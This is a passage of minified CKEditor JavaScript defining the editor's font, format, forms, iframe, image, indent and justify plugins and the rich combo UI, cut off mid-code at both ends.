showAll:function(){this._.list.showAll()},add:function(a,d,e){this._.items[a]=e||a;this._.list.add(a,d,e)},startGroup:function(a){this._.list.startGroup(a)},commit:function(){this._.committed||(this._.list.commit(),this._.committed=1,CKEDITOR.ui.fire("ready",this));this._.committed=1},setState:function(a){if(this._.state!=a){var d=this.document.getById("cke_"+this.id);d.setState(a,"cke_combo");a==CKEDITOR.TRISTATE_DISABLED?d.setAttribute("aria-disabled",!0):d.removeAttribute("aria-disabled");this._.state=
a}},getState:function(){return this._.state},enable:function(){this._.state==CKEDITOR.TRISTATE_DISABLED&&this.setState(this._.lastState)},disable:function(){this._.state!=CKEDITOR.TRISTATE_DISABLED&&(this._.lastState=this._.state,this.setState(CKEDITOR.TRISTATE_DISABLED))}},statics:{handler:{create:function(a){return new CKEDITOR.ui.richCombo(a)}}}});CKEDITOR.ui.prototype.addRichCombo=function(a,d){this.add(a,CKEDITOR.UI_RICHCOMBO,d)}}(),function(){function a(a,d,e,m,l,g,k,c){var h=a.config,n=new CKEDITOR.style(k),
q=l.split(";");l=[];for(var p={},w=0;w<q.length;w++){var t=q[w];if(t){var t=t.split("/"),r={},v=q[w]=t[0];r[e]=l[w]=t[1]||v;p[v]=new CKEDITOR.style(k,r);p[v]._.definition.name=v}else q.splice(w--,1)}a.ui.addRichCombo(d,{label:m.label,title:m.panelTitle,toolbar:"styles,"+c,allowedContent:n,requiredContent:n,contentTransformations:[[{element:"font",check:"span",left:function(a){return!!a.attributes.size||!!a.attributes.align||!!a.attributes.face},right:function(a){var b=" x-small small medium large x-large xx-large 48px".split(" ");
a.name="span";a.attributes.size&&(a.styles["font-size"]=b[a.attributes.size],delete a.attributes.size);a.attributes.align&&(a.styles["text-align"]=a.attributes.align,delete a.attributes.align);a.attributes.face&&(a.styles["font-family"]=a.attributes.face,delete a.attributes.face)}}]],panel:{css:[CKEDITOR.skin.getPath("editor")].concat(h.contentsCss),multiSelect:!1,attributes:{"aria-label":m.panelTitle}},init:function(){this.startGroup(m.panelTitle);for(var a=0;a<q.length;a++){var b=q[a];this.add(b,
p[b].buildPreview(),b)}},onClick:function(c){a.focus();a.fire("saveSnapshot");var d=this.getValue(),e=p[c];if(d&&c!=d){var g=p[d],h=a.getSelection().getRanges()[0];if(h.collapsed){var k=a.elementPath(),l=k.contains(function(a){return g.checkElementRemovable(a)});if(l){var m=h.checkBoundaryOfElement(l,CKEDITOR.START),v=h.checkBoundaryOfElement(l,CKEDITOR.END);if(m&&v){for(m=h.createBookmark();k=l.getFirst();)k.insertBefore(l);l.remove();h.moveToBookmark(m)}else m?h.moveToPosition(l,CKEDITOR.POSITION_BEFORE_START):
v?h.moveToPosition(l,CKEDITOR.POSITION_AFTER_END):(h.splitElement(l),h.moveToPosition(l,CKEDITOR.POSITION_AFTER_END),f(h,k.elements.slice(),l));a.getSelection().selectRanges([h])}}else a.removeStyle(g)}a[d==c?"removeStyle":"applyStyle"](e);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(c){var d=this.getValue();c=c.data.path.elements;for(var e=0,f;e<c.length;e++){f=c[e];for(var h in p)if(p[h].checkElementMatch(f,!0,a)){h!=d&&this.setValue(h);return}}this.setValue("",g)},
this)},refresh:function(){a.activeFilter.check(n)||this.setState(CKEDITOR.TRISTATE_DISABLED)}})}function f(a,d,e){var m=d.pop();if(m){if(e)return f(a,d,m.equals(e)?null:e);e=m.clone();a.insertNode(e);a.moveToPosition(e,CKEDITOR.POSITION_AFTER_START);f(a,d)}}CKEDITOR.plugins.add("font",{requires:"richcombo",init:function(b){var d=b.config;a(b,"Font","family",b.lang.font,d.font_names,d.font_defaultLabel,d.font_style,30);a(b,"FontSize","size",b.lang.font.fontSize,d.fontSize_sizes,d.fontSize_defaultLabel,
d.fontSize_style,40)}})}(),CKEDITOR.config.font_names="Arial/Arial, Helvetica, sans-serif;Comic Sans MS/Comic Sans MS, cursive;Courier New/Courier New, Courier, monospace;Georgia/Georgia, serif;Lucida Sans Unicode/Lucida Sans Unicode, Lucida Grande, sans-serif;Tahoma/Tahoma, Geneva, sans-serif;Times New Roman/Times New Roman, Times, serif;Trebuchet MS/Trebuchet MS, Helvetica, sans-serif;Verdana/Verdana, Geneva, sans-serif",CKEDITOR.config.font_defaultLabel="",CKEDITOR.config.font_style={element:"span",
styles:{"font-family":"#(family)"},overrides:[{element:"font",attributes:{face:null}}]},CKEDITOR.config.fontSize_sizes="8/8px;9/9px;10/10px;11/11px;12/12px;14/14px;16/16px;18/18px;20/20px;22/22px;24/24px;26/26px;28/28px;36/36px;48/48px;72/72px",CKEDITOR.config.fontSize_defaultLabel="",CKEDITOR.config.fontSize_style={element:"span",styles:{"font-size":"#(size)"},overrides:[{element:"font",attributes:{size:null}}]},CKEDITOR.plugins.add("format",{requires:"richcombo",init:function(a){if(!a.blockless){for(var f=
a.config,b=a.lang.format,d=f.format_tags.split(";"),e={},m=0,l=[],g=0;g<d.length;g++){var k=d[g],c=new CKEDITOR.style(f["format_"+k]);if(!a.filter.customConfig||a.filter.check(c))m++,e[k]=c,e[k]._.enterMode=a.config.enterMode,l.push(c)}0!==m&&a.ui.addRichCombo("Format",{label:b.label,title:b.panelTitle,toolbar:"styles,20",allowedContent:l,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!1,attributes:{"aria-label":b.panelTitle}},init:function(){this.startGroup(b.panelTitle);
for(var a in e){var c=b["tag_"+a];this.add(a,e[a].buildPreview(c),c)}},onClick:function(b){a.focus();a.fire("saveSnapshot");b=e[b];var c=a.elementPath();a[b.checkActive(c,a)?"removeStyle":"applyStyle"](b);setTimeout(function(){a.fire("saveSnapshot")},0)},onRender:function(){a.on("selectionChange",function(b){var c=this.getValue();b=b.data.path;this.refresh();for(var d in e)if(e[d].checkActive(b,a)){d!=c&&this.setValue(d,a.lang.format["tag_"+d]);return}this.setValue("")},this)},onOpen:function(){this.showAll();
for(var b in e)a.activeFilter.check(e[b])||this.hideItem(b)},refresh:function(){var b=a.elementPath();if(b){if(b.isContextFor("p"))for(var c in e)if(a.activeFilter.check(e[c]))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}}})}}}),CKEDITOR.config.format_tags="p;h1;h2;h3;h4;h5;h6;pre;address;div",CKEDITOR.config.format_p={element:"p"},CKEDITOR.config.format_div={element:"div"},CKEDITOR.config.format_pre={element:"pre"},CKEDITOR.config.format_address={element:"address"},CKEDITOR.config.format_h1=
{element:"h1"},CKEDITOR.config.format_h2={element:"h2"},CKEDITOR.config.format_h3={element:"h3"},CKEDITOR.config.format_h4={element:"h4"},CKEDITOR.config.format_h5={element:"h5"},CKEDITOR.config.format_h6={element:"h6"},CKEDITOR.plugins.add("forms",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss(".cke_editable form{border: 1px dotted #FF0000;padding: 2px;}\n");CKEDITOR.addCss("img.cke_hidden{background-image: url("+CKEDITOR.getUrl(this.path+"images/hiddenfield.gif")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 16px !important;height: 16px !important;}")},
init:function(a){var f=a.lang,b=0,d={email:1,password:1,search:1,tel:1,text:1,url:1},e={checkbox:"input[type,name,checked,required]",radio:"input[type,name,checked,required]",textfield:"input[type,name,value,size,maxlength,required]",textarea:"textarea[cols,rows,name,required]",select:"select[name,size,multiple,required]; option[value,selected]",button:"input[type,name,value]",form:"form[action,name,id,enctype,target,method]",hiddenfield:"input[type,name,value]",imagebutton:"input[type,alt,src]{width,height,border,border-width,border-style,margin,float}"},
m={checkbox:"input",radio:"input",textfield:"input",textarea:"textarea",select:"select",button:"input",form:"form",hiddenfield:"input",imagebutton:"input"},l=function(c,d,g){var k={allowedContent:e[d],requiredContent:m[d]};"form"==d&&(k.context="form");a.addCommand(d,new CKEDITOR.dialogCommand(d,k));a.ui.addButton&&a.ui.addButton(c,{label:f.common[c.charAt(0).toLowerCase()+c.slice(1)],command:d,toolbar:"forms,"+(b+=10)});CKEDITOR.dialog.add(d,g)},g=this.path+"dialogs/";!a.blockless&&l("Form","form",
g+"form.js");l("Checkbox","checkbox",g+"checkbox.js");l("Radio","radio",g+"radio.js");l("TextField","textfield",g+"textfield.js");l("Textarea","textarea",g+"textarea.js");l("Select","select",g+"select.js");l("Button","button",g+"button.js");var k=a.plugins.image;k&&!a.plugins.image2&&l("ImageButton","imagebutton",CKEDITOR.plugins.getPath("image")+"dialogs/image.js");l("HiddenField","hiddenfield",g+"hiddenfield.js");a.addMenuItems&&(l={checkbox:{label:f.forms.checkboxAndRadio.checkboxTitle,command:"checkbox",
group:"checkbox"},radio:{label:f.forms.checkboxAndRadio.radioTitle,command:"radio",group:"radio"},textfield:{label:f.forms.textfield.title,command:"textfield",group:"textfield"},hiddenfield:{label:f.forms.hidden.title,command:"hiddenfield",group:"hiddenfield"},button:{label:f.forms.button.title,command:"button",group:"button"},select:{label:f.forms.select.title,command:"select",group:"select"},textarea:{label:f.forms.textarea.title,command:"textarea",group:"textarea"}},k&&(l.imagebutton={label:f.image.titleButton,
command:"imagebutton",group:"imagebutton"}),!a.blockless&&(l.form={label:f.forms.form.menu,command:"form",group:"form"}),a.addMenuItems(l));a.contextMenu&&(!a.blockless&&a.contextMenu.addListener(function(a,b,d){if((a=d.contains("form",1))&&!a.isReadOnly())return{form:CKEDITOR.TRISTATE_OFF}}),a.contextMenu.addListener(function(a){if(a&&!a.isReadOnly()){var b=a.getName();if("select"==b)return{select:CKEDITOR.TRISTATE_OFF};if("textarea"==b)return{textarea:CKEDITOR.TRISTATE_OFF};if("input"==b){var e=
a.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":return{button:CKEDITOR.TRISTATE_OFF};case "checkbox":return{checkbox:CKEDITOR.TRISTATE_OFF};case "radio":return{radio:CKEDITOR.TRISTATE_OFF};case "image":return k?{imagebutton:CKEDITOR.TRISTATE_OFF}:null}if(d[e])return{textfield:CKEDITOR.TRISTATE_OFF}}if("img"==b&&"hiddenfield"==a.data("cke-real-element-type"))return{hiddenfield:CKEDITOR.TRISTATE_OFF}}}));a.on("doubleclick",function(b){var e=b.data.element;if(!a.blockless&&
e.is("form"))b.data.dialog="form";else if(e.is("select"))b.data.dialog="select";else if(e.is("textarea"))b.data.dialog="textarea";else if(e.is("img")&&"hiddenfield"==e.data("cke-real-element-type"))b.data.dialog="hiddenfield";else if(e.is("input")){e=e.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":b.data.dialog="button";break;case "checkbox":b.data.dialog="checkbox";break;case "radio":b.data.dialog="radio";break;case "image":b.data.dialog="imagebutton"}d[e]&&(b.data.dialog=
"textfield")}})},afterInit:function(a){var f=a.dataProcessor,b=f&&f.htmlFilter,f=f&&f.dataFilter;CKEDITOR.env.ie&&b&&b.addRules({elements:{input:function(a){a=a.attributes;var b=a.type;b||(a.type="text");"checkbox"!=b&&"radio"!=b||"on"!=a.value||delete a.value}}},{applyToAll:!0});f&&f.addRules({elements:{input:function(b){if("hidden"==b.attributes.type)return a.createFakeParserElement(b,"cke_hidden","hiddenfield")}}},{applyToAll:!0})}}),function(){var a={canUndo:!1,exec:function(a){var b=a.document.createElement("hr");
a.insertElement(b)},allowedContent:"hr",requiredContent:"hr"};CKEDITOR.plugins.add("horizontalrule",{init:function(f){f.blockless||(f.addCommand("horizontalrule",a),f.ui.addButton&&f.ui.addButton("HorizontalRule",{label:f.lang.horizontalrule.toolbar,command:"horizontalrule",toolbar:"insert,40"}))}})}(),CKEDITOR.plugins.add("htmlwriter",{init:function(a){var f=new CKEDITOR.htmlWriter;f.forceSimpleAmpersand=a.config.forceSimpleAmpersand;f.indentationChars=a.config.dataIndentationChars||"\t";a.dataProcessor.writer=
f}}),CKEDITOR.htmlWriter=CKEDITOR.tools.createClass({base:CKEDITOR.htmlParser.basicWriter,$:function(){this.base();this.indentationChars="\t";this.selfClosingEnd=" /\x3e";this.lineBreakChars="\n";this.sortAttributes=1;this._.indent=0;this._.indentation="";this._.inPre=0;this._.rules={};var a=CKEDITOR.dtd,f;for(f in CKEDITOR.tools.extend({},a.$nonBodyContent,a.$block,a.$listItem,a.$tableContent))this.setRules(f,{indent:!a[f]["#"],breakBeforeOpen:1,breakBeforeClose:!a[f]["#"],breakAfterClose:1,needsSpace:f in
a.$block&&!(f in{li:1,dt:1,dd:1})});this.setRules("br",{breakAfterOpen:1});this.setRules("title",{indent:0,breakAfterOpen:0});this.setRules("style",{indent:0,breakBeforeClose:1});this.setRules("pre",{breakAfterOpen:1,indent:0})},proto:{openTag:function(a){var f=this._.rules[a];this._.afterCloser&&f&&f.needsSpace&&this._.needsSpace&&this._.output.push("\n");this._.indent?this.indentation():f&&f.breakBeforeOpen&&(this.lineBreak(),this.indentation());this._.output.push("\x3c",a);this._.afterCloser=0},
openTagClose:function(a,f){var b=this._.rules[a];f?(this._.output.push(this.selfClosingEnd),b&&b.breakAfterClose&&(this._.needsSpace=b.needsSpace)):(this._.output.push("\x3e"),b&&b.indent&&(this._.indentation+=this.indentationChars));b&&b.breakAfterOpen&&this.lineBreak();"pre"==a&&(this._.inPre=1)},attribute:function(a,f){"string"==typeof f&&(this.forceSimpleAmpersand&&(f=f.replace(/&amp;/g,"\x26")),f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'\x3d"',f,'"')},closeTag:function(a){var f=
this._.rules[a];f&&f.indent&&(this._.indentation=this._.indentation.substr(this.indentationChars.length));this._.indent?this.indentation():f&&f.breakBeforeClose&&(this.lineBreak(),this.indentation());this._.output.push("\x3c/",a,"\x3e");"pre"==a&&(this._.inPre=0);f&&f.breakAfterClose&&(this.lineBreak(),this._.needsSpace=f.needsSpace);this._.afterCloser=1},text:function(a){this._.indent&&(this.indentation(),!this._.inPre&&(a=CKEDITOR.tools.ltrim(a)));this._.output.push(a)},comment:function(a){this._.indent&&
this.indentation();this._.output.push("\x3c!--",a,"--\x3e")},lineBreak:function(){!this._.inPre&&0<this._.output.length&&this._.output.push(this.lineBreakChars);this._.indent=1},indentation:function(){!this._.inPre&&this._.indentation&&this._.output.push(this._.indentation);this._.indent=0},reset:function(){this._.output=[];this._.indent=0;this._.indentation="";this._.afterCloser=0;this._.inPre=0;this._.needsSpace=0},setRules:function(a,f){var b=this._.rules[a];b?CKEDITOR.tools.extend(b,f,!0):this._.rules[a]=
f}}}),function(){CKEDITOR.plugins.add("iframe",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_iframe{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var f=a.lang.iframe,b="iframe[align,longdesc,frameborder,height,name,scrolling,src,title,width]";a.plugins.dialogadvtab&&(b+=";iframe"+a.plugins.dialogadvtab.allowedContent({id:1,
classes:1,styles:1}));CKEDITOR.dialog.add("iframe",this.path+"dialogs/iframe.js");a.addCommand("iframe",new CKEDITOR.dialogCommand("iframe",{allowedContent:b,requiredContent:"iframe"}));a.ui.addButton&&a.ui.addButton("Iframe",{label:f.toolbar,command:"iframe",toolbar:"insert,80"});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"iframe"==b.data("cke-real-element-type")&&(a.data.dialog="iframe")});a.addMenuItems&&a.addMenuItems({iframe:{label:f.title,command:"iframe",group:"image"}});
a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&"iframe"==a.data("cke-real-element-type"))return{iframe:CKEDITOR.TRISTATE_OFF}})},afterInit:function(a){var f=a.dataProcessor;(f=f&&f.dataFilter)&&f.addRules({elements:{iframe:function(b){return a.createFakeParserElement(b,"cke_iframe","iframe",!0)}}})}})}(),function(){function a(a,d){d||(d=a.getSelection().getSelectedElement());if(d&&d.is("img")&&!d.data("cke-realelement")&&!d.isReadOnly())return d}function f(a){var d=a.getStyle("float");
if("inherit"==d||"none"==d)d=0;d||(d=a.getAttribute("align"));return d}CKEDITOR.plugins.add("image",{requires:"dialog",init:function(b){if(!b.plugins.image2){CKEDITOR.dialog.add("image",this.path+"dialogs/image.js");var d="img[alt,!src]{border-style,border-width,float,height,margin,margin-bottom,margin-left,margin-right,margin-top,width}";CKEDITOR.dialog.isTabEnabled(b,"image","advanced")&&(d="img[alt,dir,id,lang,longdesc,!src,title]{*}(*)");b.addCommand("image",new CKEDITOR.dialogCommand("image",
{allowedContent:d,requiredContent:"img[alt,src]",contentTransformations:[["img{width}: sizeToStyle","img[width]: sizeToAttribute"],["img{float}: alignmentToStyle","img[align]: alignmentToAttribute"]]}));b.ui.addButton&&b.ui.addButton("Image",{label:b.lang.common.image,command:"image",toolbar:"insert,10"});b.on("doubleclick",function(a){var b=a.data.element;!b.is("img")||b.data("cke-realelement")||b.isReadOnly()||(a.data.dialog="image")});b.addMenuItems&&b.addMenuItems({image:{label:b.lang.image.menu,
command:"image",group:"image"}});b.contextMenu&&b.contextMenu.addListener(function(d){if(a(b,d))return{image:CKEDITOR.TRISTATE_OFF}})}},afterInit:function(b){function d(d){var m=b.getCommand("justify"+d);if(m){if("left"==d||"right"==d)m.on("exec",function(l){var g=a(b),k;g&&(k=f(g),k==d?(g.removeStyle("float"),d==f(g)&&g.removeAttribute("align")):g.setStyle("float",d),l.cancel())});m.on("refresh",function(l){var g=a(b);g&&(g=f(g),this.setState(g==d?CKEDITOR.TRISTATE_ON:"right"==d||"left"==d?CKEDITOR.TRISTATE_OFF:
CKEDITOR.TRISTATE_DISABLED),l.cancel())})}}b.plugins.image2||(d("left"),d("right"),d("center"),d("block"))}})}(),CKEDITOR.config.image_removeLinkByEmptyURL=!0,function(){function a(a,e){var m,l;e.on("refresh",function(a){var d=[f],c;for(c in a.data.states)d.push(a.data.states[c]);this.setState(CKEDITOR.tools.search(d,b)?b:f)},e,null,100);e.on("exec",function(b){m=a.getSelection();l=m.createBookmarks(1);b.data||(b.data={});b.data.done=!1},e,null,0);e.on("exec",function(){a.forceNextSelectionCheck();
m.selectBookmarks(l)},e,null,100)}var f=CKEDITOR.TRISTATE_DISABLED,b=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indent",{init:function(b){var e=CKEDITOR.plugins.indent.genericDefinition;a(b,b.addCommand("indent",new e(!0)));a(b,b.addCommand("outdent",new e));b.ui.addButton&&(b.ui.addButton("Indent",{label:b.lang.indent.indent,command:"indent",directional:!0,toolbar:"indent,20"}),b.ui.addButton("Outdent",{label:b.lang.indent.outdent,command:"outdent",directional:!0,toolbar:"indent,10"}));b.on("dirChanged",
function(a){var e=b.createRange(),g=a.data.node;e.setStartBefore(g);e.setEndAfter(g);for(var f=new CKEDITOR.dom.walker(e),c;c=f.next();)if(c.type==CKEDITOR.NODE_ELEMENT)if(!c.equals(g)&&c.getDirection())e.setStartAfter(c),f=new CKEDITOR.dom.walker(e);else{var h=b.config.indentClasses;if(h)for(var n="ltr"==a.data.dir?["_rtl",""]:["","_rtl"],q=0;q<h.length;q++)c.hasClass(h[q]+n[0])&&(c.removeClass(h[q]+n[0]),c.addClass(h[q]+n[1]));h=c.getStyle("margin-right");n=c.getStyle("margin-left");h?c.setStyle("margin-left",
h):c.removeStyle("margin-left");n?c.setStyle("margin-right",n):c.removeStyle("margin-right")}})}});CKEDITOR.plugins.indent={genericDefinition:function(a){this.isIndent=!!a;this.startDisabled=!this.isIndent},specificDefinition:function(a,b,f){this.name=b;this.editor=a;this.jobs={};this.enterBr=a.config.enterMode==CKEDITOR.ENTER_BR;this.isIndent=!!f;this.relatedGlobal=f?"indent":"outdent";this.indentKey=f?9:CKEDITOR.SHIFT+9;this.database={}},registerCommands:function(a,b){a.on("pluginsLoaded",function(){for(var a in b)(function(a,
b){var d=a.getCommand(b.relatedGlobal),c;for(c in b.jobs)d.on("exec",function(d){d.data.done||(a.fire("lockSnapshot"),b.execJob(a,c)&&(d.data.done=!0),a.fire("unlockSnapshot"),CKEDITOR.dom.element.clearAllMarkers(b.database))},this,null,c),d.on("refresh",function(d){d.data.states||(d.data.states={});d.data.states[b.name+"@"+c]=b.refreshJob(a,c,d.data.path)},this,null,c);a.addFeature(b)})(this,b[a])})}};CKEDITOR.plugins.indent.genericDefinition.prototype={context:"p",exec:function(){}};CKEDITOR.plugins.indent.specificDefinition.prototype=
{execJob:function(a,b){var m=this.jobs[b];if(m.state!=f)return m.exec.call(this,a)},refreshJob:function(a,b,m){b=this.jobs[b];a.activeFilter.checkFeature(this)?b.state=b.refresh.call(this,a,m):b.state=f;return b.state},getContext:function(a){return a.contains(this.context)}}}(),function(){function a(a){function d(f){for(var k=p.startContainer,m=p.endContainer;k&&!k.getParent().equals(f);)k=k.getParent();for(;m&&!m.getParent().equals(f);)m=m.getParent();if(!k||!m)return!1;for(var w=k,k=[],t=!1;!t;)w.equals(m)&&
(t=!0),k.push(w),w=w.getNext();if(1>k.length)return!1;w=f.getParents(!0);for(m=0;m<w.length;m++)if(w[m].getName&&l[w[m].getName()]){f=w[m];break}for(var w=c.isIndent?1:-1,m=k[0],k=k[k.length-1],t=CKEDITOR.plugins.list.listToArray(f,e),q=t[k.getCustomData("listarray_index")].indent,m=m.getCustomData("listarray_index");m<=k.getCustomData("listarray_index");m++)if(t[m].indent+=w,0<w){var C=t[m].parent;t[m].parent=new CKEDITOR.dom.element(C.getName(),C.getDocument())}for(m=k.getCustomData("listarray_index")+
1;m<t.length&&t[m].indent>q;m++)t[m].indent+=w;k=CKEDITOR.plugins.list.arrayToList(t,e,null,a.config.enterMode,f.getDirection());if(!c.isIndent){var x;if((x=f.getParent())&&x.is("li"))for(var w=k.listNode.getChildren(),B=[],D,m=w.count()-1;0<=m;m--)(D=w.getItem(m))&&D.is&&D.is("li")&&B.push(D)}k&&k.listNode.replace(f);if(B&&B.length)for(m=0;m<B.length;m++){for(D=f=B[m];(D=D.getNext())&&D.is&&D.getName()in l;)CKEDITOR.env.needsNbspFiller&&!f.getFirst(b)&&f.append(p.document.createText("\u00a0")),f.append(D);
f.insertAfter(x)}k&&a.fire("contentDomInvalidated");return!0}for(var c=this,e=this.database,l=this.context,m=a.getSelection(),m=(m&&m.getRanges()).createIterator(),p;p=m.getNextRange();){for(var w=p.getCommonAncestor();w&&(w.type!=CKEDITOR.NODE_ELEMENT||!l[w.getName()]);){if(a.editable().equals(w)){w=!1;break}w=w.getParent()}w||(w=p.startPath().contains(l))&&p.setEndAt(w,CKEDITOR.POSITION_BEFORE_END);if(!w){var t=p.getEnclosedNode();t&&t.type==CKEDITOR.NODE_ELEMENT&&t.getName()in l&&(p.setStartAt(t,
CKEDITOR.POSITION_AFTER_START),p.setEndAt(t,CKEDITOR.POSITION_BEFORE_END),w=t)}w&&p.startContainer.type==CKEDITOR.NODE_ELEMENT&&p.startContainer.getName()in l&&(t=new CKEDITOR.dom.walker(p),t.evaluator=f,p.startContainer=t.next());w&&p.endContainer.type==CKEDITOR.NODE_ELEMENT&&p.endContainer.getName()in l&&(t=new CKEDITOR.dom.walker(p),t.evaluator=f,p.endContainer=t.previous());if(w)return d(w)}return 0}function f(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.is("li")}function b(a){return d(a)&&e(a)}
var d=CKEDITOR.dom.walker.whitespaces(!0),e=CKEDITOR.dom.walker.bookmark(!1,!0),m=CKEDITOR.TRISTATE_DISABLED,l=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentlist",{requires:"indent",init:function(b){function d(b){c.specificDefinition.apply(this,arguments);this.requiredContent=["ul","ol"];b.on("key",function(a){if("wysiwyg"==b.mode&&a.data.keyCode==this.indentKey){var c=this.getContext(b.elementPath());!c||this.isIndent&&CKEDITOR.plugins.indentList.firstItemInPath(this.context,b.elementPath(),
c)||(b.execCommand(this.relatedGlobal),a.cancel())}},this);this.jobs[this.isIndent?10:30]={refresh:this.isIndent?function(a,b){var c=this.getContext(b),d=CKEDITOR.plugins.indentList.firstItemInPath(this.context,b,c);return c&&this.isIndent&&!d?l:m}:function(a,b){return!this.getContext(b)||this.isIndent?m:l},exec:CKEDITOR.tools.bind(a,this)}}var c=CKEDITOR.plugins.indent;c.registerCommands(b,{indentlist:new d(b,"indentlist",!0),outdentlist:new d(b,"outdentlist")});CKEDITOR.tools.extend(d.prototype,
c.specificDefinition.prototype,{context:{ol:1,ul:1}})}});CKEDITOR.plugins.indentList={};CKEDITOR.plugins.indentList.firstItemInPath=function(a,b,c){var d=b.contains(f);c||(c=b.contains(a));return c&&d&&d.equals(c.getFirst(f))}}(),function(){function a(a,b,d){if(!a.getCustomData("indent_processed")){var c=this.editor,e=this.isIndent;if(b){c=a.$.className.match(this.classNameRegex);d=0;c&&(c=c[1],d=CKEDITOR.tools.indexOf(b,c)+1);if(0>(d+=e?1:-1))return;d=Math.min(d,b.length);d=Math.max(d,0);a.$.className=
CKEDITOR.tools.ltrim(a.$.className.replace(this.classNameRegex,""));0<d&&a.addClass(b[d-1])}else{b=f(a,d);d=parseInt(a.getStyle(b),10);var m=c.config.indentOffset||40;isNaN(d)&&(d=0);d+=(e?1:-1)*m;if(0>d)return;d=Math.max(d,0);d=Math.ceil(d/m)*m;a.setStyle(b,d?d+(c.config.indentUnit||"px"):"");""===a.getAttribute("style")&&a.removeAttribute("style")}CKEDITOR.dom.element.setMarker(this.database,a,"indent_processed",1)}}function f(a,b){return"ltr"==(b||a.getComputedStyle("direction"))?"margin-left":
"margin-right"}var b=CKEDITOR.dtd.$listItem,d=CKEDITOR.dtd.$list,e=CKEDITOR.TRISTATE_DISABLED,m=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentblock",{requires:"indent",init:function(l){function g(){k.specificDefinition.apply(this,arguments);this.allowedContent={"div h1 h2 h3 h4 h5 h6 ol p pre ul":{propertiesOnly:!0,styles:c?null:"margin-left,margin-right",classes:c||null}};this.contentTransformations=[["div: splitMarginShorthand"],["h1: splitMarginShorthand"],["h2: splitMarginShorthand"],["h3: splitMarginShorthand"],
["h4: splitMarginShorthand"],["h5: splitMarginShorthand"],["h6: splitMarginShorthand"],["ol: splitMarginShorthand"],["p: splitMarginShorthand"],["pre: splitMarginShorthand"],["ul: splitMarginShorthand"]];this.enterBr&&(this.allowedContent.div=!0);this.requiredContent=(this.enterBr?"div":"p")+(c?"("+c.join(",")+")":"{margin-left}");this.jobs={20:{refresh:function(a,d){var g=d.block||d.blockLimit;if(!g.is(b))var k=g.getAscendant(b),g=k&&d.contains(k)||g;g.is(b)&&(g=g.getParent());if(this.enterBr||this.getContext(d)){if(c){var k=
c,g=g.$.className.match(this.classNameRegex),l=this.isIndent,k=g?l?g[1]!=k.slice(-1):!0:l;return k?m:e}return this.isIndent?m:g?CKEDITOR[0>=(parseInt(g.getStyle(f(g)),10)||0)?"TRISTATE_DISABLED":"TRISTATE_OFF"]:e}return e},exec:function(b){var e=b.getSelection(),e=e&&e.getRanges()[0],g;if(g=b.elementPath().contains(d))a.call(this,g,c);else for(e=e.createIterator(),b=b.config.enterMode,e.enforceRealBlocks=!0,e.enlargeBr=b!=CKEDITOR.ENTER_BR;g=e.getNextParagraph(b==CKEDITOR.ENTER_P?"p":"div");)g.isReadOnly()||
a.call(this,g,c);return!0}}}}var k=CKEDITOR.plugins.indent,c=l.config.indentClasses;k.registerCommands(l,{indentblock:new g(l,"indentblock",!0),outdentblock:new g(l,"outdentblock")});CKEDITOR.tools.extend(g.prototype,k.specificDefinition.prototype,{context:{div:1,dl:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,ul:1,ol:1,p:1,pre:1,table:1},classNameRegex:c?new RegExp("(?:^|\\s+)("+c.join("|")+")(?\x3d$|\\s)"):null})}})}(),function(){function a(a,b){b=void 0===b||b;var f;if(b)f=a.getComputedStyle("text-align");
else{for(;!a.hasAttribute||!a.hasAttribute("align")&&!a.getStyle("text-align");){f=a.getParent();if(!f)break;a=f}f=a.getStyle("text-align")||a.getAttribute("align")||""}f&&(f=f.replace(/(?:-(?:moz|webkit)-)?(?:start|auto)/i,""));!f&&b&&(f="rtl"==a.getComputedStyle("direction")?"right":"left");return f}function f(a,b,f){this.editor=a;this.name=b;this.value=f;this.context="p";b=a.config.justifyClasses;var l=a.config.enterMode==CKEDITOR.ENTER_P?"p":"div";if(b){switch(f){case "left":this.cssClassName=
b[0];break;case "center":this.cssClassName=b[1];break;case "right":this.cssClassName=b[2];break;case "justify":this.cssClassName=b[3]}this.cssClassRegex=new RegExp("(?:^|\\s+)(?:"+b.join("|")+")(?\x3d$|\\s)");this.requiredContent=l+"("+this.cssClassName+")"}else this.requiredContent=l+"{text-align}";this.allowedContent={"caption div h1 h2 h3 h4 h5 h6 p pre td th li":{propertiesOnly:!0,styles:this.cssClassName?null:"text-align",classes:this.cssClassName||null}};a.config.enterMode==CKEDITOR.ENTER_BR&&
(this.allowedContent.div=!0)}function b(a){var b=a.editor,f=b.createRange();f.setStartBefore(a.data.node);f.setEndAfter(a.data.node);for(var l=new CKEDITOR.dom.walker(f),g;g=l.next();)if(g.type==CKEDITOR.NODE_ELEMENT)if(!g.equals(a.data.node)&&g.getDirection())f.setStartAfter(g),l=new CKEDITOR.dom.walker(f);else{var k=b.config.justifyClasses;k&&(g.hasClass(k[0])?(g.removeClass(k[0]),g.addClass(k[2])):g.hasClass(k[2])&&(g.removeClass(k[2]),g.addClass(k[0])));k=g.getStyle("text-align");"left"==k?g.setStyle("text-align",
